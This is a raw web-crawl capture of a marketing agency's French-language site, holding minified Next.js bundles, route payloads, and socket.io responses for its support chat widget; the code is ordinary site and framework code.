246/.5);min-width:110px}.dark .language-selector-options{background-color:rgb(59 130 246/.8)}

--- FILE ---
content_type: text/x-component
request_url: https://clickwhite.com/fr/services/web-development?_rsc=vby2k
body_size: -312
content:
0:{"b":"IzS83ViWxA9DeanZzIBS_","f":[["children",["locale","fr","d"],"children","services",["services",{"children":["web-development",{"children":["__PAGE__",{}]}]}],null,[null,null],false]],"S":false}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://clickwhite.com/_next/static/chunks/839-14e7a12a4ad4d7a7.js
body_size: 4072
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[839],{6690:(e,t,n)=>{function r(e,t){var n=t&&t.cache?t.cache:u,r=t&&t.serializer?t.serializer:o;return(t&&t.strategy?t.strategy:function(e,t){var n,r,o=1===e.length?a:l;return n=t.cache.create(),r=t.serializer,o.bind(this,e,n,r)})(e,{cache:n,serializer:r})}function a(e,t,n,r){var a=null==r||"number"==typeof r||"boolean"==typeof r?r:n(r),l=t.get(a);return void 0===l&&(l=e.call(this,r),t.set(a,l)),l}function l(e,t,n){var r=Array.prototype.slice.call(arguments,3),a=n(r),l=t.get(a);return void 0===l&&(l=e.apply(this,r),t.set(a,l)),l}n.r(t),n.d(t,{memoize:()=>r,strategies:()=>c});var o=function(){return JSON.stringify(arguments)},i=function(){function e(){this.cache=Object.create(null)}return e.prototype.get=function(e){return this.cache[e]},e.prototype.set=function(e,t){this.cache[e]=t},e}(),u={create:function(){return new i}},c={variadic:function(e,t){var n,r;return n=t.cache.create(),r=t.serializer,l.bind(this,e,n,r)},monadic:function(e,t){var n,r;return n=t.cache.create(),r=t.serializer,a.bind(this,e,n,r)}}},26038:(e,t,n)=>{n.d(t,{_:()=>r});function r(){return(r=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)({}).hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(null,arguments)}},35695:(e,t,n)=>{n.r(t);var r=n(18999),a={};for(let e in r)"default"!==e&&(a[e]=()=>r[e]);n.d(t,a)},42714:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"setAttributesFromProps",{enumerable:!0,get:function(){return l}});let n={acceptCharset:"accept-charset",className:"class",htmlFor:"for",httpEquiv:"http-equiv",noModule:"noModule"},r=["onLoad","onReady","dangerouslySetInnerHTML","children","onError","strategy","stylesheets"];function a(e){return["async","defer","noModule"].includes(e)}function l(e,t){for(let[l,o]of Object.entries(t)){if(!t.hasOwnProperty(l)||r.includes(l)||void 0===o)continue;let i=n[l]||l.toLowerCase();"SCRIPT"===e.tagName&&a(i)?e[i]=!!o:e.setAttribute(i,String(o)),(!1===o||"SCRIPT"===e.tagName&&a(i)&&(!o||"false"===o))&&(e.setAttribute(i,""),e.removeAttribute(i))}}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},45626:(e,t,n)=>{n.d(t,{default:()=>c});var r=n(26038),a=n(6874),l=n.n(a),o=n(35695),i=n(12115),u=n(85808),c=(0,i.forwardRef)(function(e,t){let{defaultLocale:n,href:a,locale:c,localeCookie:s,onClick:f,prefetch:d,unprefixed:p,...h}=e,m=(0,u.A)(),g=null!=c&&c!==m,v=c||m,y=function(){let[e,t]=(0,i.useState)();return(0,i.useEffect)(()=>{t(window.location.host)},[]),e}(),b=y&&p&&(p.domains[y]===v||!Object.keys(p.domains).includes(y)&&m===n&&!c)?p.pathname:a,_=(0,o.usePathname)();return g&&(d&&console.error("The `prefetch` prop is currently not supported when using the `locale` prop on `Link` to switch the locale.`"),d=!1),i.createElement(l(),(0,r._)({ref:t,href:b,hrefLang:g?c:void 0,onClick:function(e){(function(e,t,n,r){if(!e||r===n||null==r||!t)return;let a=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:window.location.pathname;return"/"===e?t:t.replace(e,"")}(t),{name:l,...o}=e;o.path||(o.path=""!==a?a:"/");let i="".concat(l,"=").concat(r,";");for(let[e,t]of Object.entries(o))i+="".concat("maxAge"===e?"max-age":e),"boolean"!=typeof t&&(i+="="+t),i+=";";document.cookie=i})(s,_,m,c),f&&f(e)},prefetch:d},h))})},48882:(e,t,n)=>{n.d(t,{default:()=>m});var r=n(26038),a=n(35695),l=n(12115),o=n(85808),i=n(49509);function u(e){return("object"==typeof e?null==e.host&&null==e.hostname:!/^[a-z]+:/i.test(e))&&!function(e){let t="object"==typeof e?e.pathname:e;return null!=t&&!t.startsWith("/")}(e)}function c(e,t){let n;return"string"==typeof e?n=s(t,e):(n={...e},e.pathname&&(n.pathname=s(t,e.pathname))),n}function s(e,t){let n=e;return/^\/(\?.*)?$/.test(t)&&(t=t.slice(1)),n+=t}function f(e){return e.includes("[[...")}function d(e){return e.includes("[...")}function p(e){return e.includes("[")}var h=n(45626);let m=(0,l.forwardRef)(function(e,t){let{href:n,locale:i,localeCookie:s,localePrefixMode:f,prefix:d,...p}=e,m=(0,a.usePathname)(),g=(0,o.A)(),v=i!==g,[y,b]=(0,l.useState)(()=>u(n)&&("never"!==f||v)?c(n,d):n);return(0,l.useEffect)(()=>{m&&b(function(e,t){var n,r;let a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:t,l=arguments.length>3?arguments[3]:void 0,o=arguments.length>4?arguments[4]:void 0;if(!u(e))return e;let i=(n=o,(r=l)===n||r.startsWith("".concat(n,"/")));return(t!==a||i)&&null!=o?c(e,o):e}(n,i,g,m,d))},[g,n,i,m,d]),l.createElement(h.default,(0,r._)({ref:t,href:y,locale:i,localeCookie:s},p))});m.displayName="ClientLink"},61787:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0});var r=n(12115),a=n(79035),l=n(91684);n(6690);var o=function(e){return e&&e.__esModule?e:{default:e}}(r);t.IntlProvider=function(e){let{children:t,defaultTranslationValues:n,formats:i,getMessageFallback:u,locale:c,messages:s,now:f,onError:d,timeZone:p}=e,h=r.useMemo(()=>a.createCache(),[c]),m=r.useMemo(()=>a.createIntlFormatters(h),[h]),g=r.useMemo(()=>({...a.initializeConfig({locale:c,defaultTranslationValues:n,formats:i,getMessageFallback:u,messages:s,now:f,onError:d,timeZone:p}),formatters:m,cache:h}),[h,n,i,m,u,c,s,f,d,p]);return o.default.createElement(l.IntlContext.Provider,{value:g},t)}},69243:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{default:function(){return y},handleClientScriptLoad:function(){return m},initScriptLoader:function(){return g}});let r=n(88229),a=n(6966),l=n(95155),o=r._(n(47650)),i=a._(n(12115)),u=n(82830),c=n(42714),s=n(92374),f=new Map,d=new Set,p=e=>{if(o.default.preinit)return void e.forEach(e=>{o.default.preinit(e,{as:"style"})});{let t=document.head;e.forEach(e=>{let n=document.createElement("link");n.type="text/css",n.rel="stylesheet",n.href=e,t.appendChild(n)})}},h=e=>{let{src:t,id:n,onLoad:r=()=>{},onReady:a=null,dangerouslySetInnerHTML:l,children:o="",strategy:i="afterInteractive",onError:u,stylesheets:s}=e,h=n||t;if(h&&d.has(h))return;if(f.has(t)){d.add(h),f.get(t).then(r,u);return}let m=()=>{a&&a(),d.add(h)},g=document.createElement("script"),v=new Promise((e,t)=>{g.addEventListener("load",function(t){e(),r&&r.call(this,t),m()}),g.addEventListener("error",function(e){t(e)})}).catch(function(e){u&&u(e)});l?(g.innerHTML=l.__html||"",m()):o?(g.textContent="string"==typeof o?o:Array.isArray(o)?o.join(""):"",m()):t&&(g.src=t,f.set(t,v)),(0,c.setAttributesFromProps)(g,e),"worker"===i&&g.setAttribute("type","text/partytown"),g.setAttribute("data-nscript",i),s&&p(s),document.body.appendChild(g)};function m(e){let{strategy:t="afterInteractive"}=e;"lazyOnload"===t?window.addEventListener("load",()=>{(0,s.requestIdleCallback)(()=>h(e))}):h(e)}function g(e){e.forEach(m),[...document.querySelectorAll('[data-nscript="beforeInteractive"]'),...document.querySelectorAll('[data-nscript="beforePageRender"]')].forEach(e=>{let t=e.id||e.getAttribute("src");d.add(t)})}function v(e){let{id:t,src:n="",onLoad:r=()=>{},onReady:a=null,strategy:c="afterInteractive",onError:f,stylesheets:p,...m}=e,{updateScripts:g,scripts:v,getIsSsr:y,appDir:b,nonce:_}=(0,i.useContext)(u.HeadManagerContext),C=(0,i.useRef)(!1);(0,i.useEffect)(()=>{let e=t||n;C.current||(a&&e&&d.has(e)&&a(),C.current=!0)},[a,t,n]);let I=(0,i.useRef)(!1);if((0,i.useEffect)(()=>{if(!I.current){if("afterInteractive"===c)h(e);else"lazyOnload"===c&&("complete"===document.readyState?(0,s.requestIdleCallback)(()=>h(e)):window.addEventListener("load",()=>{(0,s.requestIdleCallback)(()=>h(e))}));I.current=!0}},[e,c]),("beforeInteractive"===c||"worker"===c)&&(g?(v[c]=(v[c]||[]).concat([{id:t,src:n,onLoad:r,onReady:a,onError:f,...m}]),g(v)):y&&y()?d.add(t||n):y&&!y()&&h(e)),b){if(p&&p.forEach(e=>{o.default.preinit(e,{as:"style"})}),"beforeInteractive"===c)if(!n)return m.dangerouslySetInnerHTML&&(m.children=m.dangerouslySetInnerHTML.__html,delete m.dangerouslySetInnerHTML),(0,l.jsx)("script",{nonce:_,dangerouslySetInnerHTML:{__html:"(self.__next_s=self.__next_s||[]).push("+JSON.stringify([0,{...m,id:t}])+")"}});else return o.default.preload(n,m.integrity?{as:"script",integrity:m.integrity,nonce:_,crossOrigin:m.crossOrigin}:{as:"script",nonce:_,crossOrigin:m.crossOrigin}),(0,l.jsx)("script",{nonce:_,dangerouslySetInnerHTML:{__html:"(self.__next_s=self.__next_s||[]).push("+JSON.stringify([n,{...m,id:t}])+")"}});"afterInteractive"===c&&n&&o.default.preload(n,m.integrity?{as:"script",integrity:m.integrity,nonce:_,crossOrigin:m.crossOrigin}:{as:"script",nonce:_,crossOrigin:m.crossOrigin})}return null}Object.defineProperty(v,"__nextScript",{value:!0});let y=v;("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},78830:(e,t,n)=>{n.d(t,{default:()=>o});var r=n(26038),a=n(12115),l=n(61787);function o(e){let{locale:t,...n}=e;if(!t)throw Error("Failed to determine locale in `NextIntlClientProvider`, please provide the `locale` prop explicitly.\n\nSee https://next-intl.dev/docs/configuration#locale");return a.createElement(l.IntlProvider,(0,r._)({locale:t},n))}},79035:(e,t,n)=>{var r=n(6690);function a(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return t.filter(Boolean).join(".")}function l(e){return a(e.namespace,e.key)}function o(e){console.error(e)}function i(e,t){return r.memoize(e,{cache:{create:()=>({get:e=>t[e],set(e,n){t[e]=n}})},strategy:r.strategies.variadic})}function u(e,t){return i(function(){for(var t=arguments.length,n=Array(t),r=0;r<t;r++)n[r]=arguments[r];return new e(...n)},t)}t.createCache=function(){return{dateTime:{},number:{},message:{},relativeTime:{},pluralRules:{},list:{},displayNames:{}}},t.createIntlFormatters=function(e){return{getDateTimeFormat:u(Intl.DateTimeFormat,e.dateTime),getNumberFormat:u(Intl.NumberFormat,e.number),getPluralRules:u(Intl.PluralRules,e.pluralRules),getRelativeTimeFormat:u(Intl.RelativeTimeFormat,e.relativeTime),getListFormat:u(Intl.ListFormat,e.list),getDisplayNames:u(Intl.DisplayNames,e.displayNames)}},t.defaultGetMessageFallback=l,t.defaultOnError=o,t.initializeConfig=function(e){let{getMessageFallback:t,messages:n,onError:r,...a}=e;return{...a,messages:n,onError:r||o,getMessageFallback:t||l}},t.joinPath=a,t.memoFn=i},85808:(e,t,n)=>{n.d(t,{A:()=>i});var r=n(35695),a=n(97526);let l="locale",o=!1;function i(){let e,t=(0,r.useParams)();try{e=(0,a.useLocale)()}catch(n){if("string"!=typeof(null==t?void 0:t[l]))throw n;o||(console.warn("Deprecation warning: `useLocale` has returned a default from `useParams().locale` since no `NextIntlClientProvider` ancestor was found for the calling component. This behavior will be removed in the next major version. Please ensure all Client Components that use `next-intl` are wrapped in a `NextIntlClientProvider`."),o=!0),e=t[l]}return e}},87999:(e,t,n)=>{var r=n(12115),a=n(91684);function l(){let e=r.useContext(a.IntlContext);if(!e)throw Error(void 0);return e}t.useIntlContext=l,t.useLocale=function(){return l().locale}},91684:(e,t,n)=>{t.IntlContext=n(12115).createContext(void 0)},92374:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{cancelIdleCallback:function(){return r},requestIdleCallback:function(){return n}});let n="undefined"!=typeof self&&self.requestIdleCallback&&self.requestIdleCallback.bind(window)||function(e){let t=Date.now();return self.setTimeout(function(){e({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-t))}})},1)},r="undefined"!=typeof self&&self.cancelIdleCallback&&self.cancelIdleCallback.bind(window)||function(e){return clearTimeout(e)};("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},97526:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0});var r=n(87999);n(12115),n(91684),t.useLocale=r.useLocale}}]);

--- FILE ---
content_type: text/x-component
request_url: https://clickwhite.com/fr/services/social-media-marketing?_rsc=vby2k
body_size: -249
content:
0:{"b":"IzS83ViWxA9DeanZzIBS_","f":[["children",["locale","fr","d"],"children","services",["services",{"children":["social-media-marketing",{"children":["__PAGE__",{}]}]}],null,[null,null],false]],"S":false}


--- FILE ---
content_type: text/x-component
request_url: https://clickwhite.com/fr/services/international-seo?_rsc=vby2k
body_size: -288
content:
0:{"b":"IzS83ViWxA9DeanZzIBS_","f":[["children",["locale","fr","d"],"children","services",["services",{"children":["international-seo",{"children":["__PAGE__",{}]}]}],null,[null,null],false]],"S":false}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://clickwhite.com/_next/static/chunks/app/%5Blocale%5D/blog/%5Bslug%5D/page-767617f1e80d2a76.js
body_size: 1105
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[414],{1778:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>i});var n=r(12115);function i(){return(0,n.useEffect)(()=>{var e;return null==(e=window.document.scrollingElement)?void 0:e.scrollTo(0,0)},[]),null}},10255:(e,t,r)=>{"use strict";function n(e){let{moduleIds:t}=e;return null}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"PreloadChunks",{enumerable:!0,get:function(){return n}}),r(95155),r(47650),r(85744),r(20589)},17828:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"workAsyncStorageInstance",{enumerable:!0,get:function(){return n}});let n=(0,r(64054).createAsyncLocalStorage)()},52155:(e,t,r)=>{"use strict";r.d(t,{SimulatePreloadedQuery:()=>o});var n,i=r(12115),o=e=>(n||(n=i.lazy(()=>r.e(608).then(r.bind(r,24608)))),i.createElement(n,{...e}))},60208:(e,t,r)=>{Promise.resolve().then(r.bind(r,52155)),Promise.resolve().then(r.bind(r,45626)),Promise.resolve().then(r.bind(r,48882)),Promise.resolve().then(r.bind(r,78830)),Promise.resolve().then(r.t.bind(r,33063,23)),Promise.resolve().then(r.t.bind(r,69243,23)),Promise.resolve().then(r.bind(r,62146)),Promise.resolve().then(r.bind(r,10255)),Promise.resolve().then(r.bind(r,1778)),Promise.resolve().then(r.bind(r,78588))},62146:(e,t,r)=>{"use strict";function n(e){let{reason:t,children:r}=e;return r}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"BailoutToCSR",{enumerable:!0,get:function(){return n}}),r(45262)},64054:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{bindSnapshot:function(){return s},createAsyncLocalStorage:function(){return o},createSnapshot:function(){return l}});let r=Object.defineProperty(Error("Invariant: AsyncLocalStorage accessed in runtime where it is not available"),"__NEXT_ERROR_CODE",{value:"E504",enumerable:!1,configurable:!0});class n{disable(){throw r}getStore(){}run(){throw r}exit(){throw r}enterWith(){throw r}static bind(e){return e}}let i="undefined"!=typeof globalThis&&globalThis.AsyncLocalStorage;function o(){return i?new i:new n}function s(e){return i?i.bind(e):n.bind(e)}function l(){return i?i.snapshot():function(e,...t){return e(...t)}}},78588:(e,t,r)=>{"use strict";r.d(t,{default:()=>l});var n=r(95155),i=r(66766),o=r(12115),s=r(77599);let l=e=>{let t=e.videoId,r=e.imageSrc,l=e.title,[a,c]=(0,o.useState)(!1);return(0,n.jsxs)("div",{children:[(0,n.jsx)("div",{className:"-mx-4 flex flex-wrap",children:(0,n.jsx)("div",{className:"w-full px-4",children:(0,n.jsx)("div",{className:"mx-auto max-w-[770px] overflow-hidden rounded-md","data-wow-delay":".15s",children:(0,n.jsxs)("div",{className:"relative aspect-[77/40] items-center justify-center",children:[(0,n.jsx)(i.default,{src:r,alt:l,fill:!0,className:"object-cover object-center dark:opacity-80"}),(0,n.jsx)("div",{className:"absolute right-0 top-0 flex h-full w-full items-center justify-center",children:(0,n.jsx)("button",{"aria-label":"video play button",onClick:()=>c(!0),className:"flex h-[100px] w-[100px] items-center justify-center rounded-full bg-white bg-opacity-80 text-primary transition hover:bg-opacity-100",children:(0,n.jsx)("svg",{width:"22",height:"26",viewBox:"0 0 16 18",className:"fill-current",children:(0,n.jsx)("path",{d:"M15.5 8.13397C16.1667 8.51888 16.1667 9.48112 15.5 9.86602L2 17.6603C1.33333 18.0452 0.499999 17.564 0.499999 16.7942L0.5 1.20577C0.5 0.43597 1.33333 -0.0451549 2 0.339745L15.5 8.13397Z"})})})})]})})})}),(0,n.jsx)(s.A,{channel:"youtube",autoplay:!0,start:!0,isOpen:a,videoId:t,onClose:()=>c(!1)})]})}},85744:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"workAsyncStorage",{enumerable:!0,get:function(){return n.workAsyncStorageInstance}});let n=r(17828)}},e=>{var t=t=>e(e.s=t);e.O(0,[874,839,63,650,441,684,358],()=>t(60208)),_N_E=e.O()}]);

--- FILE ---
content_type: text/plain; charset=UTF-8
request_url: https://clickwhite.com/socket.io/?sessionId=7e8a6524-a665-49c6-8be1-1be8c9dc4f28&locale=fr&EIO=4&transport=polling&t=v0zt8wnj&sid=yHtV8dEcQVnoFTBCAAdy
body_size: -379
content:
40{"sid":"qRcbO9edlPGSxUsaAAdz"}

--- FILE ---
content_type: text/plain; charset=UTF-8
request_url: https://clickwhite.com/socket.io/?sessionId=7e8a6524-a665-49c6-8be1-1be8c9dc4f28&locale=fr&EIO=4&transport=polling&t=v105idsz&sid=yHtV8dEcQVnoFTBCAAdy
body_size: -337
content:
42["server_message",{"id":1768385432006,"text":"Bonjour ! Comment pouvons-nous vous aider aujourd’hui ?","sender":"system","timestamp":"1768385432006"}]

--- FILE ---
content_type: text/x-component
request_url: https://clickwhite.com/fr/contact?_rsc=vby2k
body_size: -236
content:
0:{"b":"IzS83ViWxA9DeanZzIBS_","f":[["children",["locale","fr","d"],"children","contact",["contact",{"children":["__PAGE__",{}]}],null,[null,null],false]],"S":false}


--- FILE ---
content_type: text/x-component
request_url: https://clickwhite.com/fr/services/local-seo?_rsc=vby2k
body_size: -319
content:
0:{"b":"IzS83ViWxA9DeanZzIBS_","f":[["children",["locale","fr","d"],"children","services",["services",{"children":["local-seo",{"children":["__PAGE__",{}]}]}],null,[null,null],false]],"S":false}


--- FILE ---
content_type: text/plain; charset=UTF-8
request_url: https://clickwhite.com/socket.io/?sessionId=7e8a6524-a665-49c6-8be1-1be8c9dc4f28&locale=fr&EIO=4&transport=polling&t=v0zjr1z3
body_size: -216
content:
0{"sid":"yHtV8dEcQVnoFTBCAAdy","upgrades":["websocket"],"pingInterval":25000,"pingTimeout":20000,"maxPayload":1000000}

--- FILE ---
content_type: text/x-component
request_url: https://clickwhite.com/fr?_rsc=vby2k
body_size: -333
content:
0:{"b":"IzS83ViWxA9DeanZzIBS_","f":[["children",["locale","fr","d"],"children","__PAGE__",["__PAGE__",{}],null,[null,null],false]],"S":false}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://clickwhite.com/_next/static/chunks/app/%5Blocale%5D/layout-de82637b14681490.js
body_size: 7995
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[450],{38022:(e,t,n)=>{"use strict";n.d(t,{default:()=>a});var r=n(95155),s=n(12115),i=n(104),l=n(27043);let a=()=>{let e=(0,l.useTranslations)("Footer");(0,l.useLocale)();let[t,n]=(0,s.useState)(!1);(0,s.useEffect)(()=>{"true"===(0,i.Kj)("CookieConsent")&&n(!0)},[]);let a=()=>{n(!0)};return(0,r.jsx)(r.Fragment,{children:(0,r.jsxs)(i.Ay,{location:"bottom",buttonText:e("cookieConsentAccept"),cookieName:"CookieConsent",onAccept:()=>a(),style:{background:"rgb(74 108 247 / 0.4)",zIndex:10},buttonStyle:{background:"#fff",color:"#4e503b",fontSize:"13px",marginRight:"95px"},expires:150,children:[e("cookieConsent")," "]})})}},41562:(e,t,n)=>{"use strict";n.d(t,{default:()=>C});var r=n(95155),s=n(12115),i=n(63789),l=n(22263),a=n(25318),o=n(38224),c=n(7175),d=n(66766),u=n(14298),h=n(51368);class m{static getInstance(){return m.instance||(m.instance=new m),m.instance}connect(e){if(!this.socket){let n=function(e){let t=e+"=",n=document.cookie.split(";");for(let e=0;e<n.length;e++){let r=n[e];for(;" "===r.charAt(0);)r=r.substring(1,r.length);if(0===r.indexOf(t))return r.substring(t.length,r.length)}return null}("chat_id");if(!n){var t=n=(0,h.A)();let e=new Date;e.setTime(e.getTime()+6048e5);let r="expires=".concat(e.toUTCString());document.cookie="".concat("chat_id","=").concat(t,";").concat(r,";path=/")}this.sessionId=n,this.socket=(0,u.io)({reconnection:!0,reconnectionAttempts:10,reconnectionDelay:1e3,reconnectionDelayMax:5e3,timeout:2e4,query:{sessionId:this.sessionId,locale:e}})}return this.socket}disconnect(){this.socket&&(this.socket.disconnect(),this.socket=null)}getSocket(){return this.socket}sendChatMessage(e){if(!this.socket)throw Error("Socket not connected");let t=Date.now(),n={message:e,sessionId:this.sessionId,timestamp:t};this.socket.emit("chat_message",n)}constructor(){this.socket=null,this.sessionId=null}}m.instance=null;var x=n(27043);n(79885);let C=e=>{let{className:t}=e,[n,u]=(0,s.useState)(!1),[h,C]=(0,s.useState)(!1),[g,p]=(0,s.useState)([]),[b,f]=(0,s.useState)(""),[k,w]=(0,s.useState)(!1),[v,j]=(0,s.useState)(!1),y=(0,s.useRef)(null),N=(0,s.useRef)(null),z=(0,s.useRef)(null),[L,S]=(0,s.useState)(!1),[M,E]=(0,s.useState)(!1),[P,T]=(0,s.useState)(0),Z=(0,s.useRef)(null),_=(0,s.useRef)(null),A=(0,s.useRef)(!0),I=(0,x.useTranslations)("Support"),R=(0,x.useLocale)();(0,s.useEffect)(()=>{Z.current||(Z.current=m.getInstance(),_.current=Z.current.connect(R),_.current.on("server_message",B),_.current.on("connect",()=>{w(!0)}),_.current.on("disconnect",()=>{w(!1)}),_.current.on("connect_error",e=>{console.error("Socket connection error:",e),w(!1)}));let e=document.createElement("img");return e.width=24,e.height=24,e.src="/images/support/alina-ai-bd.jpg",()=>{var e;_.current&&(_.current.off("connect"),_.current.off("disconnect"),_.current.off("connect_error"),_.current.off("server_message")),N.current=null,null==(e=Z.current)||e.disconnect()}},[]),(0,s.useEffect)(()=>{if(!_.current||!_.current.connected)return;let e=!1;setTimeout(()=>{e="true"===localStorage.getItem("userClosedChat"),"true"===localStorage.getItem("chatSoundMuted")&&E(!0)},1e3),j(e),N.current=new Audio("/mp3/incomming-message.mp3"),N.current&&(N.current.volume=+!M)},[M]),(0,s.useEffect)(()=>{var e;null==(e=y.current)||e.scrollIntoView({behavior:"smooth"})},[g]),(0,s.useEffect)(()=>{if(v)return;let e=setTimeout(()=>{n||u(!0)},1e4),t=()=>{v||window.innerHeight+window.scrollY>=document.documentElement.scrollHeight-100&&!n&&u(!0)};return window.addEventListener("scroll",t),()=>{clearTimeout(e),window.removeEventListener("scroll",t)}},[v,n]),(0,s.useEffect)(()=>{n&&z.current&&z.current.focus()},[n]);let H=()=>{n&&(localStorage.setItem("userClosedChat","true"),j(!0)),u(!n)},V=async e=>{if(b.trim()&&!(P>=4))try{var t;await (null==(t=Z.current)?void 0:t.sendChatMessage(b)),f(""),S(!0),T(e=>e+1)}catch(e){console.error("Error sending message:",e)}},B=e=>{p(t=>[...t,e]),"system"===e.sender&&T(e=>{let t=Math.max(0,e-1);return 0===t&&S(!1),t}),"system"===e.sender&&(!A.current&&N.current&&N.current.play().catch(e=>console.error("Error playing sound:",e)),A.current=!1)};return(0,r.jsxs)("div",{className:"fixed bottom-4 right-4 z-50",children:[n&&(0,r.jsxs)("div",{className:"z-100 absolute bottom-16 right-0 flex flex-col rounded-lg border-2 border-[#007BFF] bg-white shadow-lg transition-all duration-200 dark:bg-zinc-900 ".concat(h?"h-[90vh] w-[90vw] md:w-[600px]":"max-h-[80vh] w-[300px] md:w-[350px]"),children:[(0,r.jsxs)("div",{className:"flex shrink-0 items-center justify-between border-b border-zinc-200 p-4 dark:border-zinc-800",children:[(0,r.jsx)("h3",{className:"font-semibold text-zinc-900 dark:text-zinc-100",children:I("position")}),(0,r.jsxs)("div",{className:"flex gap-2",children:[(0,r.jsx)("button",{onClick:()=>{C(!h)},className:"text-zinc-500 hover:text-zinc-700 dark:text-zinc-400 dark:hover:text-zinc-200",children:h?(0,r.jsx)(i.A,{size:20}):(0,r.jsx)(l.A,{size:20})}),(0,r.jsx)("button",{onClick:H,className:"text-zinc-500 hover:text-zinc-700 dark:text-zinc-400 dark:hover:text-zinc-200",children:(0,r.jsx)(a.A,{size:20})})]})]}),(0,r.jsxs)("div",{className:"max-h-[calc(100%-120px)] min-h-0 flex-1 overflow-y-auto p-4",children:[g.map((e,t)=>(0,r.jsxs)("div",{className:"mb-2 rounded-lg p-2 ".concat("user"===e.sender?"ml-auto bg-blue-500 text-white":"bg-zinc-100 text-zinc-900 dark:bg-zinc-800 dark:text-zinc-100"," max-w-[80%] ").concat("user"===e.sender?"ml-auto":"mr-auto"),children:[(0,r.jsx)("span",{className:"font-semibold",children:"system"===e.sender?(0,r.jsx)(d.default,{src:"/images/support/alina-ai-bd.jpg",alt:"Alina",width:24,height:24,className:"mr-1 inline-block rounded-full"}):"You:"})," ",(0,r.jsx)(c.o,{className:"inline ".concat("user"===e.sender?"text-white":"text-zinc-900 dark:text-zinc-100"),components:{strong:e=>{let{node:t,...n}=e;return(0,r.jsx)("span",{className:"font-bold",...n})},a:e=>{let{node:t,...n}=e;return(0,r.jsx)("a",{className:"underline hover:opacity-80",target:"_blank",rel:"noopener noreferrer",...n})},p:e=>{let{node:t,...n}=e;return(0,r.jsx)("span",{...n})}},children:e.text})]},"message-".concat(e.id||t))),(0,r.jsx)("div",{ref:y})]},"messages-container"),L&&(0,r.jsx)("div",{className:"border-t border-zinc-200 px-4 py-2 dark:border-zinc-800",children:(0,r.jsxs)("div",{className:"flex items-center gap-1",children:[(0,r.jsx)("div",{className:"h-2 w-2 animate-bounce rounded-full bg-blue-500 [animation-delay:-0.3s]"}),(0,r.jsx)("div",{className:"h-2 w-2 animate-bounce rounded-full bg-blue-500 [animation-delay:-0.15s]"}),(0,r.jsx)("div",{className:"h-2 w-2 animate-bounce rounded-full bg-blue-500"})]})}),(0,r.jsx)("form",{onSubmit:e=>{e.preventDefault(),V(e)},className:"shrink-0 border-t border-zinc-200 bg-white p-4 dark:border-zinc-800 dark:bg-zinc-900",children:(0,r.jsx)("input",{ref:z,type:"text",value:b,onChange:e=>f(e.target.value),placeholder:I(P>=4?"pleaseWait":"typeYourMessage"),className:"w-full rounded-md border border-zinc-300 bg-white px-3 py-2 text-zinc-900 focus:outline-none focus:ring-2 focus:ring-blue-500 dark:border-zinc-700 dark:bg-zinc-800 dark:text-zinc-100",disabled:P>=4})})]}),(0,r.jsxs)("button",{onClick:H,className:"fixed bottom-5 right-5 z-[99999] flex h-12 w-12 items-center justify-center rounded-full bg-blue-500 text-white shadow-lg transition-colors hover:bg-blue-600",children:[(0,r.jsx)(o.A,{size:24}),(0,r.jsx)("span",{className:"absolute text-[9px] font-bold",children:"AI"})]})]})}},51306:()=>{},51933:(e,t,n)=>{"use strict";n.d(t,{default:()=>x});var r=n(95155),s=n(66766),i=n(56971),l=n(35695),a=n(12115),o=n(27043),c=n(51362);let d=()=>{let{theme:e,setTheme:t}=(0,c.D)();return(0,r.jsxs)("button",{"aria-label":"theme toggler",onClick:()=>t("dark"===e?"light":"dark"),className:"bg-gray-2 dark:bg-dark-bg flex h-9 w-9 cursor-pointer items-center justify-center rounded-full text-black dark:text-white md:h-14 md:w-14",children:[(0,r.jsx)("svg",{viewBox:"0 0 23 23",className:"h-5 w-5 stroke-current dark:hidden md:h-6 md:w-6",fill:"none",children:(0,r.jsx)("path",{d:"M9.55078 1.5C5.80078 1.5 1.30078 5.25 1.30078 11.25C1.30078 17.25 5.80078 21.75 11.8008 21.75C17.8008 21.75 21.5508 17.25 21.5508 13.5C13.3008 18.75 4.30078 9.75 9.55078 1.5Z",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"})}),(0,r.jsxs)("svg",{viewBox:"0 0 